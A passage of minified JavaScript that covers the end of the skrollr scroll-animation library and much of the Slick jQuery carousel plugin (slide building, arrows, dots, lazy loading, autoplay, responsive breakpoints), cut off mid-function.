n,o=function(e){return(e=e||t.event).target||(e.target=e.srcElement),e.preventDefault||(e.preventDefault=function(){e.returnValue=!1,e.defaultPrevented=!0}),s.call(this,e)},r=0,a=(i=i.split(" ")).length;a>r;r++)n=i[r],e.addEventListener?e.addEventListener(n,s,!1):e.attachEvent("on"+n,o),Yt.push({element:e,name:n,listener:s})},Tt=r.removeEvent=function(t,e,i){for(var s=0,n=(e=e.split(" ")).length;n>s;s++)t.removeEventListener?t.removeEventListener(e[s],i,!1):t.detachEvent("on"+e[s],i)},bt=function(){for(var t,e=0,i=Yt.length;i>e;e++)t=Yt[e],Tt(t.element,t.name,t.listener);Yt=[]},wt=function(t,e,i){at.keyframe&&at.keyframe.call(nt,t,e,i)},xt=function(){var t=nt.getScrollTop();zt=0,lt&&!Bt&&(o.style.height=""),U(),lt&&!Bt&&(o.style.height=zt+n.clientHeight+"px"),Bt?nt.setScrollTop(l.min(nt.getScrollTop(),zt)):nt.setScrollTop(t,!0),mt=!0},St=function(){var t,e,i=n.clientHeight,s={};for(t in ht)e=ht[t],"function"==typeof e?e=e.call(nt):/p$/.test(e)&&(e=e.slice(0,-1)/100*i),s[t]=e;return s},kt=function(){var t=0;return rt&&(t=l.max(rt.offsetHeight,rt.scrollHeight)),l.max(t,o.scrollHeight,o.offsetHeight,n.scrollHeight,n.offsetHeight,n.clientHeight)-n.clientHeight},Ct=function(e){var i="className";return t.SVGElement&&e instanceof t.SVGElement&&(e=e[i],i="baseVal"),e[i]},Pt=function(e,s,n){var o="className";if(t.SVGElement&&e instanceof t.SVGElement&&(e=e[o],o="baseVal"),n!==i){for(var r=e[o],a=0,l=n.length;l>a;a++)r=Et(r).replace(Et(n[a])," ");r=It(r);for(var h=0,c=s.length;c>h;h++)-1===Et(r).indexOf(Et(s[h]))&&(r+=" "+s[h]);e[o]=It(r)}else e[o]=s},It=function(t){return t.replace(O,"")},Et=function(t){return" "+t+" "},Ot=Date.now||function(){return+new Date},At=function(t,e){return t.frame-e.frame},zt=0,Lt=1,Mt="down",Dt=-1,Rt=Ot(),$t=0,Ht=0,Ft=!1,Xt=0,Bt=!1,jt=0,Yt=[];"function"==typeof define&&define.amd?define([],function(){return r}):"undefined"!=typeof module&&module.exports?module.exports=r:t.skrollr=r}(window,document),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){"use strict";var e=window.Slick||{};(e=function(){function e(e,s){var n,o=this;o.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:t(e),appendDots:t(e),arrows:!0,asNavFor:null,prevArrow:'<button type="button" data-role="none" class="slick-prev" aria-label="Previous" tabindex="0" role="button">Previous</button>',nextArrow:'<button type="button" data-role="none" class="slick-next" aria-label="Next" tabindex="0" role="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,i){return t('<button type="button" data-role="none" role="button" tabindex="0" />').text(i+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},o.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},t.extend(o,o.initials),o.activeBreakpoint=null,o.animType=null,o.animProp=null,o.breakpoints=[],o.breakpointSettings=[],o.cssTransitions=!1,o.focussed=!1,o.interrupted=!1,o.hidden="hidden",o.paused=!0,o.positionProp=null,o.respondTo=null,o.rowCount=1,o.shouldClick=!0,o.$slider=t(e),o.$slidesCache=null,o.transformType=null,o.transitionType=null,o.visibilityChange="visibilitychange",o.windowWidth=0,o.windowTimer=null,n=t(e).data("slick")||{},o.options=t.extend({},o.defaults,s,n),o.currentSlide=o.options.initialSlide,o.originalSettings=o.options,void 0!==document.mozHidden?(o.hidden="mozHidden",o.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(o.hidden="webkitHidden",o.visibilityChange="webkitvisibilitychange"),o.autoPlay=t.proxy(o.autoPlay,o),o.autoPlayClear=t.proxy(o.autoPlayClear,o),o.autoPlayIterator=t.proxy(o.autoPlayIterator,o),o.changeSlide=t.proxy(o.changeSlide,o),o.clickHandler=t.proxy(o.clickHandler,o),o.selectHandler=t.proxy(o.selectHandler,o),o.setPosition=t.proxy(o.setPosition,o),o.swipeHandler=t.proxy(o.swipeHandler,o),o.dragHandler=t.proxy(o.dragHandler,o),o.keyHandler=t.proxy(o.keyHandler,o),o.instanceUid=i++,o.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,o.registerBreakpoints(),o.init(!0)}var i=0;return e}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},e.prototype.addSlide=e.prototype.slickAdd=function(e,i,s){var n=this;if("boolean"==typeof i)s=i,i=null;else if(0>i||i>=n.slideCount)return!1;n.unload(),"number"==typeof i?0===i&&0===n.$slides.length?t(e).appendTo(n.$slideTrack):s?t(e).insertBefore(n.$slides.eq(i)):t(e).insertAfter(n.$slides.eq(i)):!0===s?t(e).prependTo(n.$slideTrack):t(e).appendTo(n.$slideTrack),n.$slides=n.$slideTrack.children(this.options.slide),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.append(n.$slides),n.$slides.each(function(e,i){t(i).attr("data-slick-index",e)}),n.$slidesCache=n.$slides,n.reinit()},e.prototype.animateHeight=function(){var t=this;if(1===t.options.slidesToShow&&!0===t.options.adaptiveHeight&&!1===t.options.vertical){var e=t.$slides.eq(t.currentSlide).outerHeight(!0);t.$list.animate({height:e},t.options.speed)}},e.prototype.animateSlide=function(e,i){var s={},n=this;n.animateHeight(),!0===n.options.rtl&&!1===n.options.vertical&&(e=-e),!1===n.transformsEnabled?!1===n.options.vertical?n.$slideTrack.animate({left:e},n.options.speed,n.options.easing,i):n.$slideTrack.animate({top:e},n.options.speed,n.options.easing,i):!1===n.cssTransitions?(!0===n.options.rtl&&(n.currentLeft=-n.currentLeft),t({animStart:n.currentLeft}).animate({animStart:e},{duration:n.options.speed,easing:n.options.easing,step:function(t){t=Math.ceil(t),!1===n.options.vertical?(s[n.animType]="translate("+t+"px, 0px)",n.$slideTrack.css(s)):(s[n.animType]="translate(0px,"+t+"px)",n.$slideTrack.css(s))},complete:function(){i&&i.call()}})):(n.applyTransition(),e=Math.ceil(e),!1===n.options.vertical?s[n.animType]="translate3d("+e+"px, 0px, 0px)":s[n.animType]="translate3d(0px,"+e+"px, 0px)",n.$slideTrack.css(s),i&&setTimeout(function(){n.disableTransition(),i.call()},n.options.speed))},e.prototype.getNavTarget=function(){var e=this,i=e.options.asNavFor;return i&&null!==i&&(i=t(i).not(e.$slider)),i},e.prototype.asNavFor=function(e){var i=this.getNavTarget();null!==i&&"object"==typeof i&&i.each(function(){var i=t(this).slick("getSlick");i.unslicked||i.slideHandler(e,!0)})},e.prototype.applyTransition=function(t){var e=this,i={};!1===e.options.fade?i[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:i[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,!1===e.options.fade?e.$slideTrack.css(i):e.$slides.eq(t).css(i)},e.prototype.autoPlay=function(){var t=this;t.autoPlayClear(),t.slideCount>t.options.slidesToShow&&(t.autoPlayTimer=setInterval(t.autoPlayIterator,t.options.autoplaySpeed))},e.prototype.autoPlayClear=function(){var t=this;t.autoPlayTimer&&clearInterval(t.autoPlayTimer)},e.prototype.autoPlayIterator=function(){var t=this,e=t.currentSlide+t.options.slidesToScroll;t.paused||t.interrupted||t.focussed||(!1===t.options.infinite&&(1===t.direction&&t.currentSlide+1===t.slideCount-1?t.direction=0:0===t.direction&&(e=t.currentSlide-t.options.slidesToScroll,t.currentSlide-1==0&&(t.direction=1))),t.slideHandler(e))},e.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=t(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=t(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},e.prototype.buildDots=function(){var e,i,s=this;if(!0===s.options.dots&&s.slideCount>s.options.slidesToShow){for(s.$slider.addClass("slick-dotted"),i=t("<ul />").addClass(s.options.dotsClass),e=0;e<=s.getDotCount();e+=1)i.append(t("<li />").append(s.options.customPaging.call(this,s,e)));s.$dots=i.appendTo(s.options.appendDots),s.$dots.find("li").first().addClass("slick-active").attr("aria-hidden","false")}},e.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,i){t(i).attr("data-slick-index",e).data("originalStyling",t(i).attr("style")||"")}),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?t('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div aria-live="polite" class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),(!0===e.options.centerMode||!0===e.options.swipeToSlide)&&(e.options.slidesToScroll=1),t("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},e.prototype.buildRows=function(){var t,e,i,s,n,o,r,a=this;if(s=document.createDocumentFragment(),o=a.$slider.children(),a.options.rows>1){for(r=a.options.slidesPerRow*a.options.rows,n=Math.ceil(o.length/r),t=0;n>t;t++){var l=document.createElement("div");for(e=0;e<a.options.rows;e++){var h=document.createElement("div");for(i=0;i<a.options.slidesPerRow;i++){var c=t*r+(e*a.options.slidesPerRow+i);o.get(c)&&h.appendChild(o.get(c))}l.appendChild(h)}s.appendChild(l)}a.$slider.empty().append(s),a.$slider.children().children().children().css({width:100/a.options.slidesPerRow+"%",display:"inline-block"})}},e.prototype.checkResponsive=function(e,i){var s,n,o,r=this,a=!1,l=r.$slider.width(),h=window.innerWidth||t(window).width();if("window"===r.respondTo?o=h:"slider"===r.respondTo?o=l:"min"===r.respondTo&&(o=Math.min(h,l)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive){n=null;for(s in r.breakpoints)r.breakpoints.hasOwnProperty(s)&&(!1===r.originalSettings.mobileFirst?o<r.breakpoints[s]&&(n=r.breakpoints[s]):o>r.breakpoints[s]&&(n=r.breakpoints[s]));null!==n?null!==r.activeBreakpoint?(n!==r.activeBreakpoint||i)&&(r.activeBreakpoint=n,"unslick"===r.breakpointSettings[n]?r.unslick(n):(r.options=t.extend({},r.originalSettings,r.breakpointSettings[n]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),a=n):(r.activeBreakpoint=n,"unslick"===r.breakpointSettings[n]?r.unslick(n):(r.options=t.extend({},r.originalSettings,r.breakpointSettings[n]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),a=n):null!==r.activeBreakpoint&&(r.activeBreakpoint=null,r.options=r.originalSettings,!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e),a=n),e||!1===a||r.$slider.trigger("breakpoint",[r,a])}},e.prototype.changeSlide=function(e,i){var s,n,o,r=this,a=t(e.currentTarget);switch(a.is("a")&&e.preventDefault(),a.is("li")||(a=a.closest("li")),o=r.slideCount%r.options.slidesToScroll!=0,s=o?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,e.data.message){case"previous":n=0===s?r.options.slidesToScroll:r.options.slidesToShow-s,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-n,!1,i);break;case"next":n=0===s?r.options.slidesToScroll:s,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+n,!1,i);break;case"index":var l=0===e.data.index?0:e.data.index||a.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(l),!1,i),a.children().trigger("focus");break;default:return}},e.prototype.checkNavigable=function(t){var e,i;if(e=this.getNavigableIndexes(),i=0,t>e[e.length-1])t=e[e.length-1];else for(var s in e){if(t<e[s]){t=i;break}i=e[s]}return t},e.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&t("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",t.proxy(e.interrupt,e,!0)).off("mouseleave.slick",t.proxy(e.interrupt,e,!1)),e.$slider.off("focus.slick blur.slick"),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide)),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),t(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().off("click.slick",e.selectHandler),t(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),t(window).off("resize.slick.slick-"+e.instanceUid,e.resize),t("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),t(window).off("load.slick.slick-"+e.instanceUid,e.setPosition),t(document).off("ready.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",t.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",t.proxy(e.interrupt,e,!1))},e.prototype.cleanUpRows=function(){var t,e=this;e.options.rows>1&&((t=e.$slides.children().children()).removeAttr("style"),e.$slider.empty().append(t))},e.prototype.clickHandler=function(t){!1===this.shouldClick&&(t.stopImmediatePropagation(),t.stopPropagation(),t.preventDefault())},e.prototype.destroy=function(e){var i=this;i.autoPlayClear(),i.touchObject={},i.cleanUpEvents(),t(".slick-cloned",i.$slider).detach(),i.$dots&&i.$dots.remove(),i.$prevArrow&&i.$prevArrow.length&&(i.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.remove()),i.$nextArrow&&i.$nextArrow.length&&(i.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.remove()),i.$slides&&(i.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){t(this).attr("style",t(this).data("originalStyling"))}),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.detach(),i.$list.detach(),i.$slider.append(i.$slides)),i.cleanUpRows(),i.$slider.removeClass("slick-slider"),i.$slider.removeClass("slick-initialized"),i.$slider.removeClass("slick-dotted"),i.unslicked=!0,e||i.$slider.trigger("destroy",[i])},e.prototype.disableTransition=function(t){var e=this,i={};i[e.transitionType]="",!1===e.options.fade?e.$slideTrack.css(i):e.$slides.eq(t).css(i)},e.prototype.fadeSlide=function(t,e){var i=this;!1===i.cssTransitions?(i.$slides.eq(t).css({zIndex:i.options.zIndex}),i.$slides.eq(t).animate({opacity:1},i.options.speed,i.options.easing,e)):(i.applyTransition(t),i.$slides.eq(t).css({opacity:1,zIndex:i.options.zIndex}),e&&setTimeout(function(){i.disableTransition(t),e.call()},i.options.speed))},e.prototype.fadeSlideOut=function(t){var e=this;!1===e.cssTransitions?e.$slides.eq(t).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(t),e.$slides.eq(t).css({opacity:0,zIndex:e.options.zIndex-2}))},e.prototype.filterSlides=e.prototype.slickFilter=function(t){var e=this;null!==t&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(t).appendTo(e.$slideTrack),e.reinit())},e.prototype.focusHandler=function(){var e=this;e.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*:not(.slick-arrow)",function(i){i.stopImmediatePropagation();var s=t(this);setTimeout(function(){e.options.pauseOnFocus&&(e.focussed=s.is(":focus"),e.autoPlay())},0)})},e.prototype.getCurrent=e.prototype.slickCurrentSlide=function(){return this.currentSlide},e.prototype.getDotCount=function(){var t=this,e=0,i=0,s=0;if(!0===t.options.infinite)for(;e<t.slideCount;)++s,e=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else if(!0===t.options.centerMode)s=t.slideCount;else if(t.options.asNavFor)for(;e<t.slideCount;)++s,e=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else s=1+Math.ceil((t.slideCount-t.options.slidesToShow)/t.options.slidesToScroll);return s-1},e.prototype.getLeft=function(t){var e,i,s,n=this,o=0;return n.slideOffset=0,i=n.$slides.first().outerHeight(!0),!0===n.options.infinite?(n.slideCount>n.options.slidesToShow&&(n.slideOffset=n.slideWidth*n.options.slidesToShow*-1,o=i*n.options.slidesToShow*-1),n.slideCount%n.options.slidesToScroll!=0&&t+n.options.slidesToScroll>n.slideCount&&n.slideCount>n.options.slidesToShow&&(t>n.slideCount?(n.slideOffset=(n.options.slidesToShow-(t-n.slideCount))*n.slideWidth*-1,o=(n.options.slidesToShow-(t-n.slideCount))*i*-1):(n.slideOffset=n.slideCount%n.options.slidesToScroll*n.slideWidth*-1,o=n.slideCount%n.options.slidesToScroll*i*-1))):t+n.options.slidesToShow>n.slideCount&&(n.slideOffset=(t+n.options.slidesToShow-n.slideCount)*n.slideWidth,o=(t+n.options.slidesToShow-n.slideCount)*i),n.slideCount<=n.options.slidesToShow&&(n.slideOffset=0,o=0),!0===n.options.centerMode&&!0===n.options.infinite?n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)-n.slideWidth:!0===n.options.centerMode&&(n.slideOffset=0,n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)),e=!1===n.options.vertical?t*n.slideWidth*-1+n.slideOffset:t*i*-1+o,!0===n.options.variableWidth&&(s=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(t):n.$slideTrack.children(".slick-slide").eq(t+n.options.slidesToShow),e=!0===n.options.rtl?s[0]?-1*(n.$slideTrack.width()-s[0].offsetLeft-s.width()):0:s[0]?-1*s[0].offsetLeft:0,!0===n.options.centerMode&&(s=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(t):n.$slideTrack.children(".slick-slide").eq(t+n.options.slidesToShow+1),e=!0===n.options.rtl?s[0]?-1*(n.$slideTrack.width()-s[0].offsetLeft-s.width()):0:s[0]?-1*s[0].offsetLeft:0,e+=(n.$list.width()-s.outerWidth())/2)),e},e.prototype.getOption=e.prototype.slickGetOption=function(t){return this.options[t]},e.prototype.getNavigableIndexes=function(){var t,e=this,i=0,s=0,n=[];for(!1===e.options.infinite?t=e.slideCount:(i=-1*e.options.slidesToScroll,s=-1*e.options.slidesToScroll,t=2*e.slideCount);t>i;)n.push(i),i=s+e.options.slidesToScroll,s+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return n},e.prototype.getSlick=function(){return this},e.prototype.getSlideCount=function(){var e,i,s=this;return i=!0===s.options.centerMode?s.slideWidth*Math.floor(s.options.slidesToShow/2):0,!0===s.options.swipeToSlide?(s.$slideTrack.find(".slick-slide").each(function(n,o){return o.offsetLeft-i+t(o).outerWidth()/2>-1*s.swipeLeft?(e=o,!1):void 0}),Math.abs(t(e).attr("data-slick-index")-s.currentSlide)||1):s.options.slidesToScroll},e.prototype.goTo=e.prototype.slickGoTo=function(t,e){this.changeSlide({data:{message:"index",index:parseInt(t)}},e)},e.prototype.init=function(e){var i=this;t(i.$slider).hasClass("slick-initialized")||(t(i.$slider).addClass("slick-initialized"),i.buildRows(),i.buildOut(),i.setProps(),i.startLoad(),i.loadSlider(),i.initializeEvents(),i.updateArrows(),i.updateDots(),i.checkResponsive(!0),i.focusHandler()),e&&i.$slider.trigger("init",[i]),!0===i.options.accessibility&&i.initADA(),i.options.autoplay&&(i.paused=!1,i.autoPlay())},e.prototype.initADA=function(){var e=this;e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),e.$slideTrack.attr("role","listbox"),e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(i){t(this).attr({role:"option","aria-describedby":"slick-slide"+e.instanceUid+i})}),null!==e.$dots&&e.$dots.attr("role","tablist").find("li").each(function(i){t(this).attr({role:"presentation","aria-selected":"false","aria-controls":"navigation"+e.instanceUid+i,id:"slick-slide"+e.instanceUid+i})}).first().attr("aria-selected","true").end().find("button").attr("role","button").end().closest("div").attr("role","toolbar"),e.activateADA()},e.prototype.initArrowEvents=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},t.changeSlide),t.$nextArrow.off("click.slick").on("click.slick",{message:"next"},t.changeSlide))},e.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&t("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&t("li",e.$dots).on("mouseenter.slick",t.proxy(e.interrupt,e,!0)).on("mouseleave.slick",t.proxy(e.interrupt,e,!1))},e.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",t.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",t.proxy(e.interrupt,e,!1)))},e.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),t(document).on(e.visibilityChange,t.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().on("click.slick",e.selectHandler),t(window).on("orientationchange.slick.slick-"+e.instanceUid,t.proxy(e.orientationChange,e)),t(window).on("resize.slick.slick-"+e.instanceUid,t.proxy(e.resize,e)),t("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),t(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),t(document).on("ready.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.initUI=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.show(),t.$nextArrow.show()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.show()},e.prototype.keyHandler=function(t){var e=this;t.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===t.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===t.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},e.prototype.lazyLoad=function(){function e(e){t("img[data-lazy]",e).each(function(){var e=t(this),i=t(this).attr("data-lazy"),s=document.createElement("img");s.onload=function(){e.animate({opacity:0},100,function(){e.attr("src",i).animate({opacity:1},200,function(){e.removeAttr("data-lazy").removeClass("slick-loading")}),o.$slider.trigger("lazyLoaded",[o,e,i])})},s.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),o.$slider.trigger("lazyLoadError",[o,e,i])},s.src=i})}var i,s,n,o=this;!0===o.options.centerMode?!0===o.options.infinite?(s=o.currentSlide+(o.options.slidesToShow/2+1),n=s+o.options.slidesToShow+2):(s=Math.max(0,o.currentSlide-(o.options.slidesToShow/2+1)),n=o.options.slidesToShow/2+1+2+o.currentSlide):(s=o.options.infinite?o.options.slidesToShow+o.currentSlide:o.currentSlide,n=Math.ceil(s+o.options.slidesToShow),!0===o.options.fade&&(s>0&&s--,n<=o.slideCount&&n++)),e(o.$slider.find(".slick-slide").slice(s,n)),o.slideCount<=o.options.slidesToShow?(i=o.$slider.find(".slick-slide"),e(i)):o.currentSlide>=o.slideCount-o.options.slidesToShow?(i=o.$slider.find(".slick-cloned").slice(0,o.options.slidesToShow),e(i)):0===o.currentSlide&&(i=o.$slider.find(".slick-cloned").slice(-1*o.options.slidesToShow),e(i))},e.prototype.loadSlider=function(){var t=this;t.setPosition(),t.$slideTrack.css({opacity:1}),t.$slider.removeClass("slick-loading"),t.initUI(),"progressive"===t.options.lazyLoad&&t.progressiveLazyLoad()},e.prototype.next=e.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},e.prototype.orientationChange=function(){var t=this;t.checkResponsive(),t.setPosition()},e.prototype.pause=e.prototype.slickPause=function(){var t=this;t.autoPlayClear(),t.paused=!0},e.prototype.play=e.prototype.slickPlay=function(){var t=this;t.autoPlay(),t.options.autoplay=!0,t.paused=!1,t.focussed=!1,t.interrupted=!1},e.prototype.postSlide=function(t){var e=this;e.unslicked||(e.$slider.trigger("afterChange",[e,t]),e.animating=!1,e.setPosition(),e.swipeLeft=null,e.options.autoplay&&e.autoPlay(),!0===e.options.accessibility&&e.initADA())},e.prototype.prev=e.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},e.prototype.preventDefault=function(t){t.preventDefault()},e.prototype.progressiveLazyLoad=function(e){e=e||1;var i,s,n,o=this,r=t("img[data-lazy]",o.$slider);r.length?(i=r.first(),s=i.attr("data-lazy"),n=document.createElement("img"),n.onload=function(){i.attr("src",s).removeAttr("data-lazy").removeClass("slick-loading"),!0===o.options.adaptiveHeight&&o.setPosition(),o.$slider.trigger("lazyLoaded",[o,i,s]),o.progressiveLazyLoad()},n.onerror=function(){3>e?setTimeout(function(){o.progressiveLazyLoad(e+1)},500):(i.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),o.$slider.trigger("lazyLoadError",[o,i,s]),o.progressiveLazyLoad())},n.src=s):o.$slider.trigger("allImagesLoaded",[o])},e.prototype.refresh=function(e){var i,s,n=this;s=n.slideCount-n.options.slidesToShow,!n.options.infinite&&n.currentSlide>s&&(n.currentSlide=s),n.slideCount<=n.options.slidesToShow&&(n.currentSlide=0),i=n.currentSlide,n.destroy(!0),t.extend(n,n.initials,{currentSlide:i}),n.init(),e||n.changeSlide({data:{message:"index",index:i}},!1)},e.prototype.registerBreakpoints=function(){var e,i,s,n=this,o=n.options.responsive||null;if("array"===t.type(o)&&o.length){n.respondTo=n.options.respondTo||"window";for(e in o)if(s=n.breakpoints.length-1,i=o[e].breakpoint,o.hasOwnProperty(e)){for(;s>=0;)n.breakpoints[s]&&n.breakpoints[s]===i&&n.breakpoints.splice(s,1),s--;n.breakpoints.push(i),n.breakpointSettings[i]=o[e].settings}n.breakpoints.sort(function(t,e){return n.options.mobileFirst?t-e:e-t})}},e.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},e.prototype.resize=function(){var 